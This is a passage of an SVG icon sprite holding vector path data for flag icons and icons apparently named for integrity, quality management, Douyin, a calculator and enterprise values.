3.52711111-0.56888889 5.57511111-4.77866667 6.59911112-6.03022222 1.59288889-11.71911111 4.55111111-17.63555555 6.94044444-3.75466667 0.22755555-5.91644445-0.68266667-5.80266667-5.23377778 0.34133333-9.55733333-0.11377778-18.88711111 2.50311112-28.33066666 1.36533333-4.89244445 2.84444445-10.80888889-3.75466667-14.90488889-3.18577778-1.93422222 3.18577778-5.57511111 1.36533333-8.98844445-2.048-2.95822222-5.23377778-2.27555555-8.07822222-2.61688888-3.64088889-0.45511111-6.48533333-0.91022222-6.144-6.03022223 0.34133333-6.144-4.77866667-6.59911111-9.32977778-6.82666667-4.55111111-0.22755555-7.50933333 1.70666667-6.82666666 7.05422223 0.34133333 1.70666667-0.45511111 3.52711111-1.82044445 4.55111111-4.20977778 2.27555555-9.44355555-1.024-13.42577778 2.38933333-0.11377778 2.38933333-0.45511111 4.89244445 0.68266667 7.168 1.25155555 2.61688889-0.11377778 3.41333333-2.27555556 4.89244445-4.55111111 3.072-6.25777778 8.53333333-2.73066666 12.62933333 4.55111111 5.34755555 4.096 11.15022222 4.096 17.18044445 0 5.57511111-0.11377778 11.264-0.11377778 16.8391111-10.12622222-1.36533333-6.59911111 6.25777778-7.28177778 11.03644445-0.79644445 5.80266667 2.048 7.168 7.28177778 6.82666667 4.89244445-0.34133333 9.78488889-0.11377778 14.67733333-0.11377778 6.48533333 3.072 13.42577778 0.68266667 20.13866667 1.47911111 2.73066667 0.34133333 6.144-1.024 6.48533333 3.64088889 0.34133333 4.096-1.36533333 6.71288889-5.12 7.62311111-3.98222222 1.024-8.07822222 1.93422222-12.288 1.93422222-15.01866667-0.11377778-29.92355555-0.22755555-44.94222222 0.11377778-6.37155555 0.11377778-8.76088889-1.82044445-8.53333333-8.41955555 0.34133333-12.97066667 0.11377778-25.94133333 0.11377778-39.02577778 0.22755555-21.27644445 0.22755555-42.89422222 0.22755555-64.512z m0 0" fill="#AB1519" ></path><path d="M458.41066667 652.62933333l-0.68266667-82.37511111c10.01244445 1.024 10.35377778 1.36533333 10.35377778 10.92266667v102.96888889c0 2.38933333-0.91022222 3.64088889-3.41333333 3.75466667-2.95822222 0.11377778-3.86844445-1.36533333-3.86844445-4.096 0-8.30577778 0.11377778-16.72533333-0.11377778-25.03111112 0-2.27555555 1.36533333-5.23377778-2.27555555-6.144z m0 0" fill="#9E1717" ></path><path d="M493.22666667 687.90044445l-2.95822222 1.59288888c-7.96444445 0.91022222-8.07822222 0.91022222-8.07822223-6.48533333v-104.56177778c0-2.95822222-0.22755555-5.91644445 2.16177778-8.30577777 5.68888889-1.024 7.62311111 1.024 7.62311111 7.05422222-0.22755555 33.10933333-0.11377778 66.10488889-0.11377778 99.21422222-0.11377778 3.86844445 0.22755555 7.62311111 1.36533334 11.49155556z m0 0" fill="#9F2115" ></path><path d="M453.40444445 684.82844445c-3.18577778-1.70666667-4.55111111-3.98222222-4.55111112-8.07822223 0.22755555-32.54044445 0.11377778-65.08088889 0.11377778-97.73511111 0-1.25155555 0-2.50311111 0.11377778-3.64088889 0.22755555-2.16177778 1.25155555-3.86844445 3.64088889-3.64088889 2.27555555 0.22755555 2.16177778 2.27555555 2.16177777 3.98222222 0 5.91644445-0.34133333 11.83288889 0.11377778 17.63555556 1.25155555 16.49777778-0.11377778 33.10933333-0.11377778 49.60711111 0 3.41333333 0 6.82666667 2.95822223 9.44355556 0 9.32977778-0.11377778 18.54577778-0.11377778 27.87555555 0.11377778 3.072-0.22755555 5.46133333-4.32355555 4.55111112z m0 0" fill="#C4AD00" ></path><path d="M468.992 552.27733333c0.11377778-1.70666667 0.11377778-3.41333333 0.45511111-5.12 0.56888889-3.41333333-1.82044445-8.64711111 4.096-9.216 7.05422222-0.68266667 9.55733333 2.27555555 9.78488889 10.01244445 0 1.47911111 0.22755555 2.95822222 0.45511111 4.32355555-5.00622222 2.048-9.89866667 2.38933333-14.79111111 0z m0 0" fill="#133DC3" ></path><path d="M471.26755555 689.152c0-37.20533333-0.11377778-74.52444445-0.11377777-111.72977778 0-3.29955555-0.34133333-6.48533333 4.66488889-6.25777777 4.66488889 0.11377778 4.096 3.18577778 4.096 6.144 0 37.77422222-0.11377778 75.43466667-0.11377778 113.20888888l-4.096 0.68266667-4.43733334-2.048z m0 0" fill="#C3B000" ></path><path d="M533.16266667 687.44533333c2.61688889 6.37155555 5.68888889 1.25155555 8.64711111 0.34133334 3.41333333 0.11377778 6.94044445-0.11377778 10.24 0.45511111 3.29955555 0.68266667 3.86844445 2.84444445 1.024 5.12-2.16177778 1.70666667-4.66488889 2.95822222-7.39555556 2.95822222-5.57511111 0-11.71911111-2.61688889-15.70133333 4.20977778-0.68266667 1.13777778-2.38933333-3.86844445-3.072-5.23377778-0.68266667-0.91022222-6.144 3.072-13.88088889 2.95822222-3.29955555-0.91022222-6.82666667-7.05422222-0.56888889-9.55733333 3.18577778-0.22755555 16.384 2.27555555 15.92888889-0.91022222 1.59288889-1.13777778 3.18577778-1.36533333 4.77866667-0.34133334z m0 0" fill="#2A6355" ></path><path d="M524.288 335.41688889c-2.16177778-6.03022222 2.95822222-4.77866667 5.80266667-5.80266667 0.45511111 0.11377778 0.91022222 0.11377778 1.36533333 0.11377778 3.18577778 3.41333333 3.64088889 5.91644445-2.16177778 5.91644445-1.70666667 0-3.41333333-0.11377778-5.00622222-0.22755556z m0 0" fill="#1F63A5" ></path><path d="M446.57777778 395.71911111c0.68266667 0 1.47911111-0.11377778 2.16177777-0.11377778 2.73066667 0.22755555 7.168-0.79644445 7.168 2.73066667 0.11377778 3.18577778-1.024 7.85066667-6.37155555 7.85066667-3.18577778 0-5.91644445-1.024-7.05422222-4.20977778-1.13777778-3.52711111 2.73066667-4.20977778 4.096-6.25777778z m0 0" fill="#A68503" ></path><path d="M580.38044445 639.08977778c-0.11377778 2.27555555 0.11377778 4.43733333-1.36533334 6.37155555-2.95822222 3.98222222-2.84444445 8.07822222 0 12.17422222 1.36533333 1.93422222 1.36533333 4.096 1.36533334 6.37155556 0 2.16177778 0.22755555 4.66488889-2.38933334 5.57511111-2.16177778 0.91022222-4.43733333 0.56888889-5.91644444-1.47911111-2.048-2.73066667-5.12-3.64088889-8.07822222-4.66488889-2.38933333-0.91022222-5.57511111-0.79644445-5.6888889-4.55111111-0.22755555-3.98222222 0.79644445-8.192 4.32355556-9.44355556 6.25777778-2.16177778 10.58133333-5.12 11.83288889-11.94666666 0.22755555-1.47911111 2.27555555-4.32355555 4.77866667-3.52711111 2.048 0.79644445 0.68266667 3.52711111 1.13777778 5.12z m0 0" fill="#AD1E17" ></path><path d="M587.43466667 633.96977778c5.23377778 2.27555555 1.36533333 9.32977778 5.46133333 11.71911111 3.98222222 2.27555555 9.10222222 2.38933333 12.288 6.144 3.64088889 4.20977778 2.048 10.12622222-3.29955555 11.60533333-3.29955555 0.91022222-6.48533333 2.27555555-9.216 4.20977778-5.00622222 3.41333333-9.44355555 1.47911111-7.50933334-3.52711111 3.98222222-10.12622222 0.34133333-19.91111111 1.47911111-29.696-0.11377778-0.11377778 0.22755555-0.22755555 0.79644445-0.45511111z m0 0" fill="#AD1D17" ></path><path d="M588.68622222 620.43022222c2.38933333-3.41333333 5.12-6.37155555 9.32977778-7.85066667 4.32355555-1.47911111 7.85066667-4.096 7.62311111-9.44355555-0.11377778-2.38933333 1.82044445-3.86844445 3.29955556-5.57511111 1.47911111-1.70666667 2.73066667-5.23377778 5.46133333-3.52711111 2.38933333 1.47911111-0.68266667 3.75466667-1.024 5.80266667-0.68266667 4.096-1.70666667 8.192 1.93422222 11.60533333 2.27555555 2.16177778 1.13777778 4.55111111-0.22755555 6.59911111-1.36533333 2.16177778-3.98222222 4.77866667-5.80266667 3.29955556-7.05422222-5.57511111-13.42577778-0.45511111-20.13866667 0.11377777l-0.45511111-0.45511111v-0.56888889z m0 0" fill="#AD1F17" ></path><path d="M609.16622222 588.34488889c-2.27555555 4.89244445-4.55111111 9.44355555-9.89866667 11.15022222-4.55111111 1.47911111-7.50933333 3.86844445-7.6231111 9.32977778-0.11377778 2.61688889-1.82044445 5.80266667-5.12 4.43733333-2.61688889-1.024-2.38933333-4.32355555-0.91022223-6.37155555 2.95822222-4.32355555 2.27555555-8.53333333 0.79644445-13.19822222-1.47911111-4.43733333 2.27555555-7.85066667 6.03022222-5.46133334 5.80266667 3.64088889 10.80888889 2.38933333 16.72533333 0.11377778z m0 0" fill="#AE2117" ></path><path d="M557.16977778 627.59822222c6.25777778 1.70666667 12.51555555 1.47911111 18.65955555-0.22755555l-0.11377778-0.11377778c-1.36533333 2.95822222-3.64088889 5.57511111-6.37155555 6.71288889-5.80266667 2.38933333-9.89866667 5.34755555-10.58133333 12.288-0.22755555 2.048-2.84444445 5.00622222-6.03022222 3.86844444-2.95822222-1.13777778-2.27555555-3.98222222-1.5928889-6.37155555 0.79644445-2.84444445 2.16177778-5.57511111-0.11377777-8.192l6.144-7.96444445z m0 0" fill="#AD2017" ></path><path d="M615.65155555 632.37688889c-3.64088889 4.77866667-3.64088889 10.35377778-1.82044444 16.27022222 0.34133333 1.13777778-1.024 2.048-2.38933333 2.16177778-2.84444445 0.11377778-5.46133333-1.59288889-5.46133333-3.86844444-0.11377778-7.96444445-4.66488889-11.60533333-11.37777778-13.8808889-1.70666667-0.56888889-4.096-2.16177778-3.18577778-4.20977777 1.024-2.61688889 3.29955555-0.45511111 5.00622222-0.11377778 3.98222222 0.56888889 7.62311111-0.34133333 11.49155556-1.13777778 3.41333333-0.79644445 7.05422222-0.45511111 7.73688888 4.77866667z m0 0" fill="#AE2217" ></path><path d="M588.68622222 620.43022222c0.11377778 0.34133333 0.22755555 0.68266667 0.34133333 1.13777778-0.91022222 9.44355555-3.86844445 10.80888889-13.312 5.80266667l0.11377778 0.11377778v-5.91644445l-0.11377778 0.11377778c4.096-3.98222222 8.192-6.144 12.97066667-1.25155556z m0 0" fill="#368F53" ></path><path d="M465.12355555 509.72444445c1.59288889 2.95822222 3.41333333 5.57511111 3.52711112 9.216 0.22755555 4.89244445-1.47911111 7.28177778-6.37155556 7.05422222-7.73688889-1.59288889-3.86844445-7.62311111-4.20977778-11.71911112-0.34133333-4.89244445 3.52711111-4.77866667 7.05422222-4.5511111z m0 0" fill="#183B9F" ></path><path d="M490.26844445 525.99466667l-5.46133334-0.45511112c-0.11377778-2.84444445-0.45511111-5.80266667-0.45511111-8.6471111-0.11377778-3.18577778 0.68266667-5.91644445 4.55111111-6.144 3.41333333-0.22755555 6.144 1.82044445 6.25777778 4.77866666 0.22755555 3.86844445 0.91022222 8.87466667-4.89244444 10.46755556z m0 0" fill="#0C34AB" ></path><path d="M491.63377778 498.91555555c-3.072 0-3.86844445-2.27555555-3.98222223-4.32355555-0.11377778-2.27555555-0.11377778-5.46133333 2.73066667-5.91644445 3.18577778-0.56888889 4.66488889 2.048 5.12 5.00622223 0.56888889 2.95822222-1.47911111 4.20977778-3.86844444 5.23377777z m0 0" fill="#9F8D00" ></path><path d="M459.09333333 487.87911111c2.61688889 0.79644445 4.096 2.27555555 4.43733334 4.66488889 0.34133333 2.16177778 0.56888889 4.66488889-2.50311112 5.00622222-2.61688889 0.34133333-3.18577778-1.70666667-3.18577777-3.75466667 0-1.93422222-0.34133333-4.20977778 1.25155555-5.91644444z m0 0" fill="#A18F00" ></path><path d="M475.36355555 491.63377778c1.70666667 0 2.95822222 0.68266667 2.95822223 2.38933333 0 1.93422222-0.56888889 4.20977778-2.84444445 4.20977778-1.82044445 0-2.38933333-2.16177778-2.61688888-3.75466667-0.34133333-1.70666667 0.68266667-2.73066667 2.5031111-2.84444444z m0 0" fill="#AD9900" ></path><path d="M541.01333333 550.79822222c1.13777778 0.91022222 2.27555555 1.59288889 2.84444445 2.50311111 1.59288889 3.18577778 5.12 7.73688889 4.096 9.44355556-1.70666667 2.95822222-3.98222222 5.46133333-4.66488889 8.98844444-0.11377778 0.56888889-2.16177778 1.25155555-3.18577778 1.024-5.80266667-1.25155555-5.46133333-7.39555555-6.25777778-10.92266666-0.91022222-3.52711111 3.29955555-7.96444445 7.168-11.03644445z m0 0" fill="#918D1A" ></path><path d="M530.31822222 569.79911111c2.95822222 1.93422222 3.52711111 6.25777778 5.23377778 9.10222222 2.50311111 4.32355555-2.61688889 8.41955555-4.77866667 12.40177778-0.91022222 1.82044445-4.89244445 0.56888889-5.34755555-1.47911111-0.91022222-4.096-6.48533333-8.64711111-0.34133333-12.74311111 1.82044445-1.25155555 1.82044445-2.73066667 2.048-4.32355556 0.22755555-1.36533333 0.56888889-2.73066667 3.18577777-2.95822222z m0 0" fill="#898314" ></path><path d="M525.53955555 546.92977778c0 8.41955555-0.11377778 20.13866667-6.48533333 19.68355555-3.18577778-0.22755555-2.73066667-3.86844445-4.096-5.00622222-8.07822222-6.82666667 6.59911111-20.93511111 10.58133333-14.67733333" fill="#657234" ></path><path d="M540.78577778 684.032c-2.16177778 2.84444445-12.17422222 2.50311111-18.65955556 1.70666667-3.75466667-0.45511111-4.66488889-8.53333333-1.024-9.78488889 8.87466667-2.84444445 8.87466667-2.84444445 18.88711111-1.70666667 1.25155555 4.096 3.072 5.91644445 0.79644445 9.78488889z m0 0" fill="#D6B37C" ></path><path d="M527.58755555 685.16977778c-0.79644445-4.096-0.79644445-8.192 1.024-12.06044445 2.50311111-0.68266667 2.95822222 1.70666667 4.20977778 2.84444445 2.84444445 3.75466667 1.25155555 7.62311111 0.45511112 11.49155555l-4.6648889 0.22755556-1.024-2.50311111z m0 0" fill="#822C24" ></path><path d="M593.57866667 503.58044445c2.50311111-1.82044445 2.61688889-5.12 4.32355555-7.50933334 5.12-1.59288889 5.12-5.34755555 3.98222223-9.32977778-0.79644445-2.61688889-1.47911111-5.23377778-0.22755556-7.85066666 1.13777778-2.38933333 3.29955555-3.98222222 6.03022222-3.18577778 3.072 0.91022222 1.93422222 3.29955555 1.47911111 5.46133333-1.47911111 7.28177778-0.91022222 14.44977778 0.45511111 21.84533333 2.27555555 12.85688889 0.68266667 14.336-11.49155555 12.288-2.048-3.75466667-3.98222222-7.39555555-4.55111111-11.7191111z m0 0" fill="#D7D4D5" ></path><path d="M581.17688889 399.47377778c-0.68266667 0-1.47911111-0.11377778-2.16177778-0.11377778-3.75466667 0.11377778-7.168-0.34133333-6.48533333-5.34755555 0.45511111-3.18577778 3.18577778-4.32355555 5.34755555-3.072 2.95822222 1.59288889 8.07822222 2.95822222 4.55111112 8.41955555-0.45511111 0-0.91022222 0.11377778-1.25155556 0.11377778z m0 0" fill="#B08D03" ></path><path d="M524.288 394.35377778c0.11377778-0.91022222 0.11377778-1.82044445 0.11377778-2.73066667 2.048 0 4.096-2.50311111 6.03022222-0.11377778 0.91022222 1.13777778 0.79644445 2.27555555-0.22755555 3.18577778-2.048 2.16177778-3.98222222 0.79644445-5.91644445-0.34133333z m0 0" fill="#A91718" ></path></symbol><symbol id="icon-eluosi" viewBox="0 0 1544 1024"><path d="M10.052 1017.718H1529.09V7.538H10.052v1010.18z m1521.55 2.513v-3.77 3.77zM3.77 1024V0h1531.603v1022.744H3.769z" fill="#353636" ></path><path d="M6.282 680.991h1525.32v339.24H6.282z" fill="#E51F1F" ></path><path d="M6.282 343.009h1525.32v339.239H6.282z" fill="#232B8C" ></path><path d="M6.282 3.77h1525.32v339.239H6.282z" fill="#FFFFFF" ></path></symbol><symbol id="icon-deguo" viewBox="0 0 1577 1024"><path d="M10.376 682.247h1536.63V1024H10.376V682.247z" fill="#FBDA00" ></path><path d="M10.376 341.753h1536.63v341.753H10.376V341.753z" fill="#DE3A37" ></path><path d="M10.25 0h1536.504v341.753H10.25V0z" fill="#221714" ></path></symbol><symbol id="icon-chengxin" viewBox="0 0 1039 1024"><path d="M90.205465 842.34473c0.030699-0.699941 0.071631-1.396813 0.106424-2.095731C90.24128 840.937684 90.205465 841.637626 90.205465 842.34473z"  ></path><path d="M1011.480872 794.529725 832.984548 475.506854c12.262278-35.155684 18.947538-72.977082 18.947538-112.329345C851.932086 174.804235 699.243545 22.116717 510.871293 22.116717S169.809477 174.804235 169.809477 363.17751c0 39.352263 6.684236 77.148078 18.947538 112.329345L10.261715 794.529725c-25.708522 45.961798-1.432629 67.473741 18.394952 65.161069 19.85214-2.312672 171.584913-41.212634 171.584913-41.212634s40.433898 136.052652 56.039317 168.56923c9.097192 19.72832 41.137932 25.306362 65.161069-18.394952L470.713688 701.875488c13.167904 1.557472 26.587542 2.362814 40.157605 2.362814 13.594623 0 26.989701-0.804319 40.156582-2.362814l149.271722 266.776949c23.998577 43.701315 56.062853 38.123272 65.161069 18.394952 15.629979-32.516578 56.013735-168.56923 56.013735-168.56923s151.759379 38.900985 171.585937 41.212634C1012.93806 862.002442 1037.18837 840.491523 1011.480872 794.529725zM285.481963 934.827051l-55.988152-168.594813L57.906851 807.470455l155.352207-277.634228c44.202735 78.80788 118.813013 138.239458 207.949122 162.464185L285.481963 934.827051zM525.371542 656.013975c-4.799306 0.227174-9.650801 0.352017-14.500249 0.352017-4.876054 0-9.699919-0.124843-14.499226-0.352017-17.439184-0.854461-34.452673-3.216251-50.988278-6.985088-91.824335-20.958334-167.238932-85.014232-203.827245-169.776731-8.696056-20.179598-15.204283-41.540092-19.224854-63.72844-3.065825-16.987906-4.64888-34.502815-4.64888-52.345182 0-161.937183 131.252323-293.215088 293.189506-293.215088 161.936159 0 293.214065 131.277906 293.214065 293.215088 0 17.866926-1.608637 35.357276-4.674463 52.345182-4.021593 22.213931-10.528797 43.548842-19.22383 63.72844-36.589336 84.762499-112.003933 148.818397-203.829292 169.776731C559.824215 652.797723 542.810726 655.159514 525.371542 656.013975zM792.249799 766.232239l-55.990199 168.594813L600.558965 692.300412c89.109504-24.224728 163.719782-83.656305 207.92354-162.464185L963.834712 807.470455 792.249799 766.232239z"  ></path><path d="M510.87027 120.652917c-133.941572 0-242.523569 108.580974-242.523569 242.523569s108.580974 242.523569 242.523569 242.523569c133.943618 0 242.523569-108.580974 242.523569-242.523569S644.812865 120.652917 510.87027 120.652917zM510.87027 557.604664c-107.379613 0-194.428178-87.048565-194.428178-194.428178s87.048565-194.428178 194.428178-194.428178c107.380636 0 194.428178 87.048565 194.428178 194.428178S618.249883 557.604664 510.87027 557.604664z"  ></path><path d="M432.726515 393.881812c0 14.364149 1.025353 28.820396 3.078105 43.370787-13.990642 13.804401-27.981285 29.380144-41.971927 46.728254l-19.027355-27.14115c5.408173-6.15621 8.206916-14.08274 8.394181-23.783683l0-82.264609-17.907858 0 0-36.935214 51.205219 0 0 99.05297C421.719834 406.567739 427.130054 400.226311 432.726515 393.881812zM401.387763 231.312226c11.192923 14.550391 22.571065 30.592762 34.136471 48.127114-11.939937 7.649214-22.384823 14.364149-31.338752 20.146852-9.887184-16.788361-20.426215-33.483602-31.618115-50.085722L401.387763 231.312226zM534.017456 414.867776c-1.493004 28.16855-12.311397 43.090401-32.458249 44.769646-10.073426 0.559748-17.721617 0.653893-22.944572 0.279363-1.119497-9.885138-2.426259-19.212574-3.917216-27.981285-5.969968 28.728298-16.228613 53.815673-30.779004 75.269287-10.82044-9.327436-20.799722-17.256012-29.939893-23.783683 21.825075-27.607778 32.643468-65.75561 32.458249-114.442472l0-95.974865 99.612719 0c-0.188288-13.990642-0.188288-28.726252 0-44.209898l36.654828 0c-0.373507 15.669888-0.559748 30.407544-0.559748 44.209898l26.302039 0c-6.343475-5.967922-14.364149-13.242606-24.064069-21.825075l19.866467-20.146852c12.311397 9.700943 23.410176 18.935258 33.29736 27.700899l-14.270005 14.270005 17.907858 0 0 34.69622-58.760289 0c0.37146 29.288047 1.585101 54.562686 3.637854 75.829036 9.140171-16.228613 16.694217-33.483602 22.664186-51.764967l31.05939 13.151531c-13.059434 32.645514-28.354791 61.838394-45.889143 87.580684 1.679245 6.529717 3.637854 12.219299 5.875824 17.068747 2.610454 6.15621 5.967922 9.700943 10.073426 10.633175 3.917216 0 6.435573-2.238994 7.55507-6.715959 1.864464-9.699919 3.170203-22.10546 3.917216-37.214577 6.341429 3.730974 13.896498 7.649214 22.664186 11.751648-1.866511 19.21462-4.665253 36.935214-8.394181 53.163827-5.223978 16.414855-13.430894 24.623817-24.623817 24.623817-17.34811 0-31.712259-13.059434-43.090401-39.173185-12.499685 14.362102-25.930579 27.513634-40.292682 39.45357-7.274684-8.207939-15.763009-16.788361-25.462928-25.742291 20.705578-16.041348 38.893822-33.668821 54.562686-52.884464-5.036713-27.421536-8.302083-67.340711-9.79304-119.758548l-66.034972 0 0 29.659507 55.122435 0C535.787776 355.456664 535.136953 381.291053 534.017456 414.867776zM476.096279 424.381453c4.848425 0.559748 10.073426 0.839111 15.669888 0.839111 7.087419 0 10.633175-3.823072 10.633175-11.472286 0.74599-15.110139 1.119497-29.751604 1.119497-43.930535l-22.664186 0C480.665341 389.219629 479.08024 407.40685 476.096279 424.381453z"  ></path></symbol><symbol id="icon-zhiliangguanli" viewBox="0 0 1024 1024"><path d="M861.090909 230.4l-337.454545-162.909091c-6.981818-4.654545-16.290909-4.654545-23.272728 0L162.909091 230.4c-9.309091 4.654545-16.290909 13.963636-16.290909 25.6v139.636364c0 225.745455 123.345455 432.872727 318.836363 542.254545l32.581819 18.618182c4.654545 2.327273 9.309091 2.327273 13.963636 2.327273s9.309091 0 13.963636-2.327273l32.581819-18.618182c197.818182-109.381818 318.836364-316.509091 318.836363-542.254545v-139.636364c0-11.636364-6.981818-20.945455-16.290909-25.6zM821.527273 395.636364c0 204.8-111.709091 393.309091-290.909091 491.054545l-18.618182 11.636364-18.618182-9.309091C314.181818 788.945455 202.472727 600.436364 202.472727 395.636364v-123.345455L512 123.345455l309.527273 148.945454V395.636364z" fill="#2A2E38" ></path><path d="M321.163636 488.727273c0 104.727273 86.109091 190.836364 190.836364 190.836363 39.563636 0 76.8-11.636364 107.054545-32.581818l25.6 25.6c4.654545 4.654545 11.636364 9.309091 18.618182 9.309091s13.963636-2.327273 18.618182-9.309091c11.636364-11.636364 11.636364-27.927273 0-39.563636l-23.272727-23.272727c25.6-32.581818 41.890909-74.472727 41.890909-121.018182 0-104.727273-86.109091-190.836364-190.836364-190.836364s-188.509091 86.109091-188.509091 190.836364z m325.818182 0c0 30.254545-9.309091 58.181818-27.927273 81.454545l-6.981818-6.981818c-11.636364-11.636364-27.927273-11.636364-39.563636 0s-11.636364 27.927273 0 39.563636l4.654545 4.654546c-18.618182 9.309091-41.890909 16.290909-65.163636 16.290909-74.472727 0-134.981818-60.509091-134.981818-134.981818s60.509091-134.981818 134.981818-134.981818 134.981818 60.509091 134.981818 134.981818z" fill="#2A2E38" ></path></symbol><symbol id="icon-douyin" viewBox="0 0 1024 1024"><path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1"  ></path></symbol><symbol id="icon-jisuan" viewBox="0 0 1024 1024"><path d="M782.4 98.2H243.6C163.3 98.2 98 163.6 98 243.9v538.7c0 80.3 65.3 145.6 145.6 145.6h538.7c80.3 0 145.6-65.3 145.6-145.6V243.9c0.1-80.3-65.2-145.7-145.5-145.7zM441.6 699.1c12.8 12.8 12.8 33.7 0 46.5-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6l-37-37.1-37.1 37.1c-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6c-12.8-12.8-12.8-33.7 0-46.5l37.1-37.1-37.1-37.1c-12.8-12.8-12.8-33.7 0-46.5 12.8-12.8 33.7-12.8 46.5 0l37.1 37.1 37.1-37.1c12.8-12.8 33.7-12.8 46.5 0 12.8 12.8 12.8 33.7 0 46.5l-37 37.1 37.1 37.1z m1.7-306.5h-52.5v52.5c0 18.2-14.7 32.9-32.9 32.9S325 463.3 325 445.1v-52.5h-52.5c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9H325v-52.5c0-18.2 14.7-32.9 32.9-32.9s32.9 14.7 32.9 32.9v52.5h52.5c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m314 362.3H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9 0 18.1-14.7 32.9-32.9 32.9z m0-108.6H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m0-253.7H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z"  ></path></symbol><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 